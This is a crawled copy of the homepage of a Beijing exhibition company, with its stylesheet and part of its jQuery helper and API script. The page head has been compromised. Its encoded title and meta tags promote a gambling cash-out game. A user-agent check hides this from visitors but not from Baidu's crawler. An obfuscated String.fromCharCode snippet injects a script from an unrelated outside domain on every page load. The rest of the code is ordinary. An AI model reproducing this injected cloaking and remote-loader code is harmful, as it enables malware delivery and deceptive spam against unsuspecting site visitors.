

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vicexpo.com/
body_size: 9052
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>&#27491;&#29256;&#26862;&#26519;&#33310;&#20250;&#28216;&#25103;&#19979;&#36733;&#22823;&#20840;&#44;&#26862;&#26519;&#33310;&#20250;&#28216;&#25103;&#19979;&#36733;&#97;&#112;&#112;&#44;&#26862;&#26519;&#33310;&#20250;&#25552;&#29616;&#28216;&#25103;&#27491;&#29256;</title>
<meta name="keywords" content="&#27491;&#29256;&#26862;&#26519;&#33310;&#20250;&#28216;&#25103;&#19979;&#36733;&#22823;&#20840;&#44;&#26862;&#26519;&#33310;&#20250;&#28216;&#25103;&#19979;&#36733;&#97;&#112;&#112;&#44;&#26862;&#26519;&#33310;&#20250;&#25552;&#29616;&#28216;&#25103;&#27491;&#29256;"/>
<meta name="description" content="&#27491;&#29256;&#26862;&#26519;&#33310;&#20250;&#28216;&#25103;&#25490;&#34892;&#27036;&#12304;&#119;&#119;&#119;&#46;&#52;&#52;&#51;&#48;&#49;&#51;&#46;&#99;&#111;&#109;&#12305;&#20026;&#24744;&#25552;&#20379;&#26368;&#22909;&#29609;&#32784;&#29609;&#30340;&#27491;&#29256;&#26862;&#26519;&#33310;&#20250;&#28216;&#25103;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#48;&#26368;&#26032;&#21313;&#22823;&#27491;&#29256;&#26862;&#26519;&#33310;&#20250;&#28216;&#25103;&#25490;&#34892;&#27036;&#25512;&#33616;&#12290;&#26368;&#28779;&#26368;&#28909;&#38376;&#30340;&#27491;&#29256;&#26862;&#26519;&#33310;&#20250;&#28216;&#25103;&#22823;&#20840;&#12290;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="北京维客国际展览有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,101,102,104,102,117,104,49,46,99,111,109,47,51,48,49,51,46,106,115,34,62,60,47,115,99,114,105,112,116,62,); document.write(xt); </script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no">
<link rel="shortcut icon" href="images/favicon.ico"/>
<link href="/static/home/css/main.css" rel="stylesheet"/>
<!-- 第三方库 -->
<script type="text/javascript" src="html/js/jquery.min.js"></script>
<script type="text/javascript" src="html/js/jquery.SuperSlide.2.1.3.js"></script>
<script type="text/javascript" src="html/js/main.js"></script>

</head>
<body>
<header class="head">
    <div class= "container">
        <span style="float: left">北京维客国际展览有限公司</span>
        <span></span>
    </div>
</header>
    
<div class="container">
    <div class="navbar">
        <a class="logo" href="/" target="_blank"><img src="/uploads/20170807/c3a39a2fded5287e5c355b482d51d0bd.png" alt=""></a>
        <ul>
            <li onclick="window.open('/')">
                <h4>首页</h4>
                <p>HOME</p>
            </li>
            <li onclick="window.open('/home/news/list')">
                <h4>新闻动态</h4>
                <p>NEWS</p>
            </li>
            <li onclick="window.open('/home/exhibitions/list')">
                <h4>展会一览</h4>
                <p>EXHIBITIONS</p>
            </li>
            <li onclick="window.open('/home/abouts/details')">
                <h4>关于我们</h4>
                <p>ABOUT US</p>
            </li>
            <li onclick="window.open('/home/contactus/details')">
                <h4>联系我们</h4>
                <p>CONTACT US</p>
            </li>
        </ul>
    </div>
    <!--//轮播开始-->
    <div id="slideBox" class="slideBox">
        <div class="hd">
        </div>
        <div class="bd">
        </div>
        <!-- 下面是前/后按钮代码，如果不需要删除即可 -->
        <a class="prev" href="javascript:void(0)"></a>
        <a class="next" href="javascript:void(0)"></a>
    </div>
    <!--//轮播结束-->

    <div class="indexMain">
        <div class="title">
            <h3 onclick="window.open('/home/news/list')" style="cursor:pointer;">新闻动态</h3>
            <p>NEWS</p>
        </div>
        <ul id="newlist">
                        
                    </ul>

        <div class="title">
            <h3 onclick="window.open('/home/exhibitions/list')" style="cursor:pointer;">展会一览</h3>
            <p>EXHIBITIONS</p>
        </div>
        <ul id=zhlist>
                        
                    </ul>
    </div>
</div>

<div class="about">
    <div class="container">
        <img class="aLeft" src="\uploads\20170915\0b453e3259cc51a3a0abf9004156e860.jpg" alt="">
        <div class="aRight">
            <h2>关于我们</h2>
            <p>about us</p>
            <p class="aboutCon">成立于2012年，是一家年轻有朝气的国际展览公司。公司管理层曾在国际大型展览公司任职，视野前卫、理解市场，重视服务，为公司奠定了良好的基础。维客国际展览致力于为外贸出口型企业寻找和提供最优质的商业平台。在家用纺织品、服装及服装面料、汽车及摩托车配件、五金机械等行业为中国企业寻找包括欧洲、美国、俄罗斯、中东、南美以及亚洲市场在内的全球贸易平台。</p>
            <a class="read" href="/home/abouts/details" target="_blank">READ MORE +</a>
        </div>
    </div>
</div>


<div class="container contact">
    <h4>北京维客国际展览有限公司</h4>
    <div>
        <p>电话：010-57176988　　　　传真：</p>
        <p>地址：北京市丰台区角门18号名流未来大厦702室</p>
    </div>
    <div>
        <p>网址：www.vicexpo.com</p>
        <p>邮箱：zhang.hui@vicexpo.com</p>
    </div>
    <img src="\uploads\20180704\277bb8cdefb7a84ca77f16a1171a5bba.png" alt="">
</div>
<!--右侧固定导航栏-->
<div class="mall-sidebar" style="z-index: 8; top: 100px; left: 1336.5px;">
    <a class="navbar-top" onclick="backToTop();"></a>
    <a class="navbar-wx"></a>
    <img style="width:146px;height: 146px;" src="/static/home/images/ewm.png" alt="">
</div>


<footer class="foot">
    版权所有: 北京维客国际展览有限公司　　<a href="http://www.beian.miit.gov.cn" target="_blank">京ICP备18002313号-1</a>　　微信公众号：vicexpo　　技术支持：北京中创汇科信息技术有限公司</footer>
</body>
<script>
function formatDateTime(inputTime) {
    var date = new Date(inputTime);
    var y = date.getFullYear();
    var m = date.getMonth() + 1;
    m = m < 10 ? "0" + m : m;
    var d = date.getDate();
    d = d < 10 ? "0" + d : d;
    return y + "-" + m + "-" + d;
  }
  
    $(function () {
		WKAjax.indexData({
                data: {
                    
                },
                success: function (json) {
					if(json.msgcode=='0'){
						if(json.lunbolist!=null){
							$(".hd").html("");
							$(".bd").html("");
							var lunbohtml="<ul>";
							var lunboimg="<ul>";
							for(var i=0;i<json.lunbolist.length;i++){
								lunbohtml+="<li></li>";
								lunboimg+='<li><a href="http://www.vicexpo.com/home/exhibitions/details?id='+json.lunbolist[i]["id"]+'" target="_blank"><img src="'+json.lunbolist[i]["img"]+'" />'+json.lunbolist[i]["img"]+'</a></li>';
							}
							lunbohtml+="</ul>";
							lunboimg+="</ul>";
							$(".hd").html(lunbohtml);
							$(".bd").html(lunboimg);
							jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true,effect:"fold",interTime:5000});
							//jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true,effect:"leftLoop",delayTime:1000});
						}
						if(json.newlist!=null){
							$("#newlist").html("");
							var list="";
							for(var i=0;i<json.newlist.length;i++){
								list+='<li onclick="window.open(\'/home/news/details?id='+json.newlist[i]["id"]+'\')">';
								list+='<img src="'+json.newlist[i]["thumb"]+'" alt="">';
								list+='<h4>'+json.newlist[i]["title"]+'</h4>';
								list+='<p class="time">'+formatDateTime(json.newlist[i]["create_at"]*1000)+'</p></li>';
							}
							$("#newlist").html(list);
						}
						if(json.exhibitionslist!=null){
							$("#zhlist").html("");
							var list="";
							for(var i=0;i<json.exhibitionslist.length;i++){
								list+='<li onclick="window.open(\'/home/exhibitions/details?id='+json.exhibitionslist[i]["id"]+'\')">';
								list+='<img src="'+json.exhibitionslist[i]["thumb"]+'" alt="">';
								list+='<h4 style="text-align: center;height:25px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">'+json.exhibitionslist[i]["title"]+'</h4>';
								list+='<p class="time" style="text-align: center">'+formatDateTime(json.exhibitionslist[i]["create_at"]*1000)+'</p></li>';
							}
							$("#zhlist").html(list);
						}
					}
					
                    
                }
            });
    });
</script>

</html>

--- FILE ---
content_type: text/css
request_url: http://vicexpo.com/static/home/css/main.css
body_size: 9782
content:
/*overflow: hidden;*/
/*white-space: nowrap;*/
/*text-overflow: ellipsis;*/

/*红色：#E72D1D*/
/*绿色：#005ead */
* {
    box-sizing: border-box; /* h5 */
    -moz-box-sizing: border-box; /* Firefox */
    -webkit-box-sizing: border-box; /* Safari */
    word-break:break-all;
}

a {
    text-decoration: none;
    color: #828789;
}

body, textarea {
    font-family: "Hiragino Sans GB","微软雅黑","Microsoft YaHei",SimHei,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px; /*15px;*/
    color: #828789; /*#5f5f5f;*/
    line-height: 1.43;
}

html, body {
    margin: 0;
    padding: 0;
}

input[type=button], input[type=submit], input[type=file], button { cursor: pointer; -webkit-appearance: none; }
img {
    border: 0;
    display: block;
}
select,input{
    appearance:none;
    -webkit-appearance:none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    font-size: 14px;
}

input, textarea,select{
    /*font-family:"SimHei", "黑体","微软雅黑", "microsoft yahei", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important;*/
    font-size: 14px;
    outline: none;
    color: #828789;
    border-radius: 2px;
    border: 1px solid #c9c9c9;
    height: 30px;
    padding: 0 8px;
}
input:disabled,select:disabled{
    background-color: #Fff;
}

ul, ol,p,h1, h2, h3, h4, h5, h6{
    margin: 0;
    list-style: none;
    padding: 0;
    font-weight: normal;
}

.container{
    position: relative;
    width: 1000px;
    clear: both;
    margin: 0 auto;
}
.head{
    height: 35px;
    line-height: 35px;
    background-color: #343a41;
    color: #fff;
    text-align: right;
}
.head a{
    color: #fff;
    margin-left: 25px;
}
.navbar{
    position: relative;
    padding: 22px 0 18px 0;
    text-align: center;
    overflow: hidden;
    height: 80px;
}
.navbar>.logo{
    display: block;
    position: absolute;
    top:8px;
    left: 0;
    height: 54px;
}
.navbar>.logo>img{
    height: 54px;
}
.navbar ul{
    float: right;
}
.navbar li{
    float: left;
    margin-left: 65px;
    line-height: 20px;
    cursor: pointer;
    color: #999999;
}
.navbar li>h4{
    color: #333;
    font-size: 17px;
}
.navbar li>p{
    font-size: 10px;
}
.navbar li:hover,.navbar li:hover>h4{
    color: #005ead;
}
.indexMain > .title{
    width: 312px;
    margin: 0 auto;
    font-size: 10px;
    text-align: center;
    background-image: url("../images/solid.png");
    background-position: center bottom;
    background-repeat: no-repeat;
    padding: 40px 0 10px 0;
    color: #999999;
}
.indexMain > .title>h3{
    font-size: 24px;
    color: #005ead;
    letter-spacing: 2px;
}

.indexMain ul{
    margin-right: -40px;
    overflow: hidden;
}
.indexMain li{
    margin-top: 30px;
    width: 220px;
    float: left;
    margin-right: 40px;
    cursor: pointer;
}
.indexMain li>img{
    width: 220px;
    height: 140px;
    margin-bottom: 12px;
}
.indexMain li>h4{
    height: 50px;
    line-height: 25px;
    overflow: hidden;
    font-size: 16px;
    color: #000;
    margin-bottom: 8px;
}
.indexMain li>p{
    color: #999;
    max-height: 88px;
    font-size: 13px;
    line-height: 22px;
}
.indexMain li .time{
    margin-top: 5px;
    max-height: 22px;
}
.about{
    height: 380px;
    padding: 40px 0;
    background-color: #005ead;
    margin-top: 40px;
}
.about .container{
    padding-left: 685px;
    color: #fff;
}
.about .aLeft{
    position: absolute;
    top: 0;
    left: 0;
    width: 655px;
    height: 300px;
}
.about .aRight{
    font-size: 13px;
    line-height: 25px;
}
.about .aRight>h2{
    font-size: 24px;
    color: #fff;
    line-height: 25px;
}
.about .aRight>.aboutCon{
    margin-top: 20px;
    height: 175px;
    overflow: hidden;
    margin-bottom: 15px;
}
.about .read{
    width: 120px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
    color: #fff;
    margin: 0 auto;
    border: 1px solid #fff;
    display: block;
}
.contact{
    position: relative;
    padding: 80px 320px 70px 0;
    height: 270px;
}
.contact>h4{
    line-height: 40px;
    font-size: 24px;
    color: #000;
    margin-bottom: 5px;
}
.contact>div{
    float: left;
    margin-right: 50px;
    font-size: 13px;
    color: #333;
    line-height: 30px;
}
.contact>img{
    width: 310px;
    height: 190px;
    position: absolute;
    top:40px;
    right: 0;
}
.foot{
    background-color: #eeeeee;
    padding: 35px;
    line-height: 30px;
    text-align: center;
}




/*新闻*/
.navigation{
    border-top: 1px solid #e5e5e5;
    padding: 10px 0;
    line-height: 30px;
}
.navigation a{
    margin-right: 5px;
    cursor: pointer;
}
.navigation span{
    margin-left: 5px;
    color: #005ead;
}
.navigation a:hover{
    color: #005ead;
}

.newsList li{
    position: relative;
    padding-left: 340px;
    margin-bottom: 30px;
    height: 200px;
    font-size: 13px;
    cursor: pointer;
}
/*.newsList li:hover{}*/
.newsList li>img{
    position: absolute;
    top:0;
    left: 0;
    width: 310px;
    height: 200px;
}
.newsList li>h4{
    font-size: 20px;
    line-height: 40px;
    color: #000;
}
.newsList li>.newsContent{
    line-height: 25px;
    height: 125px;
    overflow: hidden;
    margin: 5px 0 10px 0;
}



/*展会*/
.exClass{
    margin: 30px auto;
    text-align: center;
}
.exClass>a{
    display: inline-block;
    width: 120px;
    height: 40px;
    border: 1px solid #005ead;
    color: #005ead;
    line-height: 40px;
    margin: 0 15px;
    cursor: pointer;
}
.exClass>.classActive{
    background-color: #005ead;
    color: #fff;
}
.exList{
    margin-right: -40px;
    overflow: hidden;
}
.exList li{
    margin-bottom: 30px;
    width: 310px;
    float: left;
    margin-right: 36px;
    cursor: pointer;
}
.exList li>img{
    width: 310px;
    height: 200px;
    margin-bottom: 12px;
}
.exList li>h4{
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 16px;
    color: #000;
    margin-bottom: 8px;
}
.exList li>p{
    color: #999;
    max-height: 44px;
    overflow: hidden;
    font-size: 13px;
    line-height: 22px;
}
.newsMain .newsTitle{
    color: #000;
    font-size: 26px;
    padding: 15px 0;
    line-height: 25px;
    text-align: center;
}
.newsMain .newsTime{
    line-height: 30px;
    text-align: center;
    margin-bottom: 30px;
}
.newsMain .newsTime span{
    color:#005ead ;
    margin-left:20px;
}
.newsMain .newsTime .newsLook{
    background-image: url("../images/newsLook.png");
    background-repeat: no-repeat;
    padding-left: 20px;
    background-position: left center;
}
.newsMain .newsContent{
    min-height: 500px;
    color: inherit;
}
.newsMain .newsContent img{
    max-width: 100%;
}




@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
    }
    50% {
        -webkit-transform: rotate(180deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes rotate {
    0% {
        transform: rotate(0deg);
    }
    50% {
        transform: rotate(180deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
/*分页*/
.pagination {
    padding: 30px 0 50px 0;
    text-align: center;

}

.pagination li {
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    border: 1px solid #005ead;
    margin: 0 3px;
    line-height: 30px;
    cursor: pointer;
    color: #005ead;

}
.pagination li a{
    color: #005ead;
    display: block;
}
.pagination li a:hover{
    color: #fff;
}


.pagination li:hover {
    color: #fff;
    background-color: #005ead;
}

.pagination span, .pagination a {
    display: block;

}

.pagination .current {
    background-color: #005ead;
    color: #fff;
}

.slideBox{ width:1000px; height:300px; overflow:hidden; position:relative; }
.slideBox .hd{ height:25px; overflow:hidden; position:absolute;left: 0; bottom:5px; z-index:1;width: 100% }
.slideBox .hd ul{ overflow:hidden; zoom:1; width:100%;text-align: center }
.slideBox .hd ul li{ margin-right:5px;  width:10px; height:10px; background:#fff; cursor:pointer; border-radius: 50%;display: inline-block;}
.slideBox .hd ul li.on{ background:#f00; color:#fff; }
.slideBox .bd{ position:relative; height:100%; z-index:0;   }
.slideBox .bd li{ zoom:1; vertical-align:middle; }
.slideBox .bd img{ width:1000px; height:300px; display:block;  }

/* 下面是前/后按钮代码，如果不需要删除即可 */
.slideBox .prev,
.slideBox .next{ position:absolute; left:3%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../images/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.slideBox .next{ left:auto; right:3%; background-position:8px 5px; }
.slideBox .prev:hover,
.slideBox .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.slideBox .prevStop{ display:none;  }
.slideBox .nextStop{ display:none;  }


.mall-sidebar {
    position: fixed;
    width: 50px;
    z-index: 99;
    display: none;
}

.mall-sidebar a {
    position: relative;
    display: block;
    cursor: pointer;
    width: 50px;
    height: 50px;
    background-image: url("../images/rightIcon.png");
    background-repeat: no-repeat;
    margin-bottom: 2px;
    background-color: #fff;
}
.mall-sidebar>img{
    position: absolute;
    top: 52px;
    left: -150px;
    border: 1px solid #e5e5e5;
    display: none;
    background-color: #fff;
}
.mall-sidebar a:hover {
    background-color: #005ead;
    background-image: url("../images/rightIcon.png");
}

.mall-sidebar a.navbar-top {
    background-position: -1px -2px;
}
.mall-sidebar a.navbar-wx {
    background-position: -1px -53px;
}
.mall-sidebar .navbar-top:hover{
    background-position: -1px -112px;
}
.mall-sidebar .navbar-wx:hover{
    background-position: -1px -163px;
}


--- FILE ---
content_type: application/javascript
request_url: http://vicexpo.com/html/js/main.js
body_size: 13962
content:
/**
 * Created with JetBrains WebStorm.
 * User: Joker
 * Date: 15-9-20
 * Time: 上午10:04
 * To change this template use File | Settings | File Templates.
 */
//---------------------------local------------------

var layerAlert;
var layerConfirm;
var layerLoading;


var mainFunction= (function () {


    var alert = function(msg,fun){

        layer.close(layerAlert);

        var str='<div class="alertBox" style="display: block">' +
            '<h4 class="alertTitle">温馨提示<img onclick="layer.close(layerAlert)" src="/images/greenClose.png" alt=""></h4>' +
            '<p class="alertMsg">'+msg+'</p><div class="alertBtn">';
        if(fun){

            str+='<span onclick="'+fun+'()">确认</span>';
        }else{
            str+='<span onclick="layer.close(layerAlert)">确认</span>';
        }
        str+='</div></div>';

        layerAlert=layer.open({
            type: 1,
            title: false,
            closeBtn: 0, //不显示关闭按钮
            shift: 2,
            area: ['320px', ''],
            shadeClose: true, //开启遮罩关闭
            content: str
        })
    };

    var confirm = function(msg,fun){


        var str='<div class="alertBox" style="display: block"><h4 class="alertTitle">温馨提示</h4>' +
            '<p class="alertMsg">'+msg+'</p><div class="alertBtn">' +
            '<span onclick="layer.close(layerConfirm)">取消</span>' +
            '<span onclick="'+fun+'">确认</span></div></div>';

        layerConfirm=layer.open({
            type: 1,
            title: false,
            closeBtn: 0, //不显示关闭按钮
            shift: 2,
            area: ['320px', ''],
            shadeClose: true, //开启遮罩关闭
            content: str
        })
    };
    var msg = function (msg) {
        layer.msg(msg,{
            time: 2000,
            shift: 0
        }, function(){
            //do something
        });
    };

    var loading = function(){
        layerLoading = layer.load(0, {shade: false});
    };

    var loadHide =  function(){
        layer.close(layerLoading);
    };

    var request = function(paras) {
        var url = location.href;
        var paraString = url.substring(url.indexOf("?") + 1, url.length).split("&");
        var paraObj = {};
        for ( i = 0; j = paraString[i]; i++) {
            paraObj[j.substring(0, j.indexOf("=")).toLowerCase()] = j.substring(j.indexOf("=") + 1, j.length);
        }
        var returnValue = paraObj[paras.toLowerCase()];

        if ( typeof (returnValue) == "undefined") {
            return "";

        } else {
            return returnValue;
        }

    };

    var setCookie = function(name, value) {
        var exp = new Date();
        exp.setTime(exp.getTime() + 1000 * 24 * 60 * 60 * 1000); //10天过期
        document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString()+";path=/";
    };

    var getCookie = function(objName) {

        if(document.cookie!=""){
            var arrStr = document.cookie.split("; ");
            for(var i = 0;i < arrStr.length;i ++){
                var temp = arrStr[i].split("=");
                if(temp[0] == objName) return unescape(temp[1]);
            }
        }
        else{
            return "";
        }
    };

    var clearCookie = function() {

        var keys = document.cookie.match(/[^ =;]+(?=\=)/g);
        if (keys) {
            for (var i = keys.length; i--; ){
                document.cookie = keys[i] + '=0;expires=' + new Date(0).toUTCString()+"; path=/";
                document.cookie = keys[i] + '=0;expires=' + new Date(0).toUTCString()+"; path=";
            }

        }
    };

    var delCookie = function(name) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = getCookie(name);
        if (cval != null)
            document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString()+";path=/";
    };


    var closeLayerIframe = function () {
        //先得到当前iframe层的索引
        var index = parent.layer.getFrameIndex(window.name);
        parent.layer.close(index);
    };

    var goback = function() {
        if ((navigator.userAgent.indexOf('MSIE') >= 0) && (navigator.userAgent.indexOf('Opera') < 0)){ // IE
            if(history.length > 0){
                window.history.go( -1 );
            }else{
                window.location.href='/index.html';
            }
        }else{ //非IE浏览器
            if (navigator.userAgent.indexOf('Firefox') >= 0 ||
                navigator.userAgent.indexOf('Opera') >= 0 ||
                navigator.userAgent.indexOf('Safari') >= 0 ||
                navigator.userAgent.indexOf('Chrome') >= 0 ||
                navigator.userAgent.indexOf('WebKit') >= 0){

                if(window.history.length > 1){
                    window.history.go( -1 );
                }else{
                    window.location.href='/mobile/index.html';
                }
            }else{ //未知的浏览器
                window.history.go( -1 );
            }
        }
    };

    var Exit = function(){
        clearCookie();
        window.location.href="/index.html";
    };

    var initLoginState = function () {

        var loginId  = getCookie("loginId");
        var loginKey = getCookie("loginKey");
        var loginImg = getCookie("loginImg");
        var str = '<img onclick="mainFunction.login();" src="/images/head_icon1.png" alt="">';
        if (loginId && loginKey){
            str = '<img onclick="window.location.href=\'/person/information.html\'" src="'+loginImg+'" alt="">';
        }
        $("#loginState").html(str);
        $(".userInfo .avatar").html('<img src="'+loginImg+'" alt="">')
    };


    var toTop = function () {
        $("html,body").animate({scrollTop: 0}, 500);
    };

    return {
        loading : loading,                     //loading加载层
        loadHide : loadHide,                   //loading层消失
        goback : goback,                       //返回上一个页面
        request : request,                     //接收url里的参数
        msg : msg,
        setCookie : setCookie,                 //保存cookies
        getCookie : getCookie,                 //读取cookies
        delCookie : delCookie,                 //删除单个cookie
        clearCookie : clearCookie,             //删除cookies 所有的
        alert : alert,                         //自定义alert
        confirm : confirm,                     //自定义confirm层
        closeLayerIframe : closeLayerIframe,   //关闭当前layer iframe层
        initLoginState : initLoginState,
        toTop : toTop,
        Exit:Exit                              //退出登录

    };

})();



//--------------------   api 统一定义 --------------------------------





(function($) {

    var domain = 'http://www.vicexpo.com';

    // var domain = 'http://test.vicexpo.com';

    var request = function (innerConfig, config) {

        var _data = $.extend({
            resulttype:"jsonp"
        },config.data);


        $.ajax({
            url: domain + innerConfig.url,
            type: innerConfig.type || 'GET',
            data: _data,
            xhrFields: {
                withCredentials: true
            },
            dataType: innerConfig.dataType || 'jsonp',
            crossDomain: true,
            success: function (json) {

                if (json.msgcode == '0') {

                    config.success ? config.success(json) : '';

                } else {
                    config.fail ? config.fail(json.msg) : alert(json.msg);
                    mainFunction.loadHide();
                }
            },
            error: function (xhr, textStatus, err) {
                mainFunction.loadHide();
                // config.fail ? config.fail(textStatus) : alert("server error!");
            }
        });
    };

    // 全局请求对象
    var ajax = {};

	ajax.indexData = function (config) {
        return request({
            url: '/api/complaint/index_data'
        }, config);
    };
	
    //日历
    ajax.calendarAllInfo = function (config) {
        mainFunction.loading();
        return request({
            url: '/api/Article/exposCalendar'
        }, config);
    };

    ajax.searchResult = function (config) {
        return request({
            url: '/api/article/searchexpos'
        }, config);
    };

    //酒店航班
    ajax.exhibitionHotel = function (config) {
        mainFunction.loading();
        return request({
            url: '/api/Article/exhibitionInfo'
        }, config);
    };
    //团队信息
    ajax.teamInfo = function (config) {
        mainFunction.loading();
        return request({
            url: '/api/Assistant/team_info'
        }, config);
    };

    ajax.checkPower = function (config) {
        return request({
            url: '/api/shop/check_power'
        }, config);
    };

    ajax.productClass = function (config) {
        return request({
            url: '/api/shop/product_class'
        }, config);
    };

    ajax.productList = function (config) {
        return request({
            url: '/api/shop/product_list'
        }, config);
    };

    ajax.productInfo = function (config) {
        return request({
            url: '/api/shop/product_info'
        }, config);
    };

    ajax.productAddCart = function (config) {
        return request({
            url: '/api/shop/add_car'
        }, config);
    };

    ajax.productCartList = function (config) {
        return request({
            url: '/api/shop/car_list'
        }, config);
    };

    ajax.cartDelete = function (config) {
        return request({
            url: '/api/shop/delete_product'
        }, config);
    };

    ajax.cartClear = function (config) {
        return request({
            url: '/api/shop/clear_car'
        }, config);
    };

    ajax.buyProduct = function (config) {
        return request({
            url: '/api/shop/buy_product'
        }, config);
    };

    ajax.cartBalance = function (config) {
        return request({
            url: '/api/shop/balance_car',
        }, config);
    };

    ajax.checkBuy = function (config) {
        return request({
            url: '/api/shop/check_user'
        }, config);
    };


    //投诉
    ajax.complaintList = function (config) {
        return request({
            url: '/api/complaint/user_list'
        }, config);
    };

    ajax.complaintAdvice = function (config) {
        return request({
            url: '/api/complaint/add_proposal'
        }, config);
    };

    ajax.complaintPerson = function (config) {
        return request({
            url: '/api/complaint/add_complaint'
        }, config);
    };


    //抽奖
    ajax.drawInfo = function (config) {
        return request({
            url: '/api/draw/getindex'
        }, config);
    };

    ajax.getPrize = function (config) {
        return request({
            url: '/api/draw/getwinningdata'
        }, config);
    };


    ajax.luckyDraw = function (config) {
        return request({
            url: '/api/draw/luckdraw'
        }, config);
    };

    //账户

    ajax.userCode = function (config) {

        var papers_code = mainFunction.request("papers_code");
        if (papers_code){
            mainFunction.setCookie("papers_code",papers_code);
        }else {
            papers_code = mainFunction.getCookie("papers_code")
        }

        return papers_code;
    };

    ajax.userOpenid = function (config) {
        var openid = mainFunction.request("openid");
        if (openid){
            mainFunction.setCookie("openid",openid);
        }else {
            openid = mainFunction.getCookie("openid")
        }

        return openid;
    };

    ajax.userFlag = function (config) {
        return  mainFunction.getCookie("userFlag");
    };

    ajax.wxPay = function (id) {
        window.location.href = domain + '/wxpay/index/wxpayJSAPI?id=' + id
    };

    // 即用于requirejs，又用于普通引用
    if (typeof define === 'function' && define.amd) {
        // AMD
        define(['jquery'], function () {
            return ajax;
        });
    } else {
        // Browser globals
        window.WKAjax = ajax;
    }

})(jQuery);


//-------------------- api 统一定义 end --------------------------------








//除法函数
//说明：javascript的除法结果会有误差，在两个浮点数相除的时候会比较明显。这个函数返回较为精确的除法结果。
//调用：accDiv(arg1,arg2)
//返回值：arg1除以arg2的精确结果
function accDiv(arg1,arg2){
    var t1=0,t2=0,r1,r2;
    try{t1=arg1.toString().split(".")[1].length}catch(e){}
    try{t2=arg2.toString().split(".")[1].length}catch(e){}
    with(Math){
        r1=Number(arg1.toString().replace(".",""));
        r2=Number(arg2.toString().replace(".",""));
        return (r1/r2)*pow(10,t2-t1);
    }
}

Number.prototype.div = function (arg){
    return accDiv(this, arg);
}

//乘法函数
function accMul(arg1,arg2)
{
    var m=0,s1=arg1.toString(),s2=arg2.toString();
    try{m+=s1.split(".")[1].length}catch(e){}
    try{m+=s2.split(".")[1].length}catch(e){}
    return Number(s1.replace(".",""))*Number(s2.replace(".",""))/Math.pow(10,m)
}
Number.prototype.mul = function (arg){
    return accMul(arg, this);
}

//加法函数
function accAdd(arg1,arg2){
    var r1,r2,m;
